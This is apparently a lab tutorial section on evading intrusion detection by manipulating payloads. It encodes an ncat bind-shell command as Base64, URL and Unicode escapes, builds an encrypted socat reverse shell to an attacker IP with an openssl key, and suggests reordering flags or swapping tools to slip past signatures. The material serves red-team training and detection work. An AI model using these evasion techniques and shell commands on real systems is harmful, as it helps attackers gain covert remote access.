Evasion via payload manipulation¶
Evasion via payload manipulation includes:
Obfuscating and encoding the payload.
Encrypting the communication channel.
Modifying the shellcode.
Obfuscating and encoding the payload¶
Because IDS rules are very specific, minor changes to avoid detection can work. The changes include adding extra bytes, obfuscating the attack data, and encrypting the communication.
Consider the command ncat -lvnp 1234 -e /bin/bash, where ncat will listen on TCP port 1234 and connect any
incoming connection to the Bash shell. There are a few common transformations such as Base64, URL encoding, and
Unicode escape sequence that can be applied to the command to avoid triggering IDS/IPS signatures.
Encode to a Base64 format:
$ cat input.txt
ncat -lvnp 1234 -e /bin/bash
$ base64 input.txt
bmNhdCAtbHZucCAxMjM0IC1lIC9iaW4vYmFzaA==
URL encoding:
$ urlencode ncat -lvnp 1234 -e /bin/bash
ncat%20-lvnp%201234%20-e%20%2Fbin%2Fbash
Escaped Unicode¶

Some applications will still process input and execute it properly if escaped Unicode is used. There are multiple ways to use escaped Unicode depending on the system processing the input string. For example, CyberChef can be used to select and configure the Escape Unicode Characters.
Search for Escape Unicode Characters
Drag it to the Recipe column
Check-mark Encode all chars with a prefix of
\uMake sure there is a check-mark near Uppercase hex with a padding of 4
|
|---|
Clearly a drastic transformation that would help evade detection, assuming the target system will |
Using the format \uXXXX, ncat -lvnp 1234 -e /bin/bash becomes:
\u006e\u0063\u0061\u0074\u0020\u002d\u006c\u0076\u006e\u0070\u0020\u0031\u0032\u0033\u0034\u0020\u002d\u0065\u0020\u002f\u0062\u0069\u006e\u002f\u0062\u0061\u0073\u0068
Encrypting the communication channel¶
Because an IDS/IPS will not inspect encrypted data, an attacker can take advantage of encryption to evade detection. Unlike encoding, encryption requires an encryption key and decrypting on the other side.
One direct approach is to create the necessary encryption key on the attacker’s system and set socat to use the encryption key to enforce encryption as it listens for incoming connections. An encrypted reverse shell can be carried out in three steps:
Create the key
Listen on the attacker’s machine
Connect to the attacker’s machine
Create key using openssl:
$ openssl req -x509 -newkey rsa:4096 -days 365 -subj '/CN=www.redteam.thm/O=Red Team THM/C=UK' -nodes -keyout thm-reverse.key -out thm-reverse.crt
$ ls
thm-reverse.crt thm-reverse.key
reqindicates that this is a certificate signing request (not submitting it for signing).-x509specifies an X.509 certificate-newkey rsa:4096creates a new certificate request and a new private key using RSA, with the key size being 4096 bits.-daysvalidity in days-subjsets data, such as organisation and country, via the command-line.-nodessimplifies the command and does not encrypt the private key-keyoutPRIVATE_KEY specifies the filename to save the private key to-outCERTIFICATE specifies the filename to which to write the certificate request
The command returns a private key thm-reverse.key and a certificate thm-reverse.crt.
The Privacy Enhanced Mail (PEM) .pem file requires the concatenation of the private key .key and the certificate
.crt files:
cat thm-reverse.key thm-reverse.crt > thm-reverse.pem
With the PEM file ready, start listening while using the key for encrypting the communication with the client:
socat -d -d OPENSSL-LISTEN:4443,cert=thm-reverse.pem,verify=0,fork STDOUT
On the target system, connect back:
socat OPENSSL:10.20.30.1:4443,verify=0 EXEC:/bin/bash
Modifying the shellcode¶
Consider the simple case of using Ncat to create a bind shell. The command ncat -lvnp 1234 -e /bin/bash tells
ncat to listen on TCP port 1234 and bind Bash shell to it. To detect packets containing such commands, think of
something specific to match the signature but not too specific. So will attackers:
Scanning for
ncat -lvnpcan be easily evaded by changing the order of the flags.On the other hand, inspecting the payload for
ncat -can be evaded by adding an extra white space, such asncat -which would still run correctly on the target system.If the IDS is looking for
ncat, then simple changes to the original command are unlikely to evade detection. Consider more sophisticated approaches depending on the target system/application. One option would be to use a different command such as nc or socat. Alternatively, consider a different encoding if the target system can process it properly.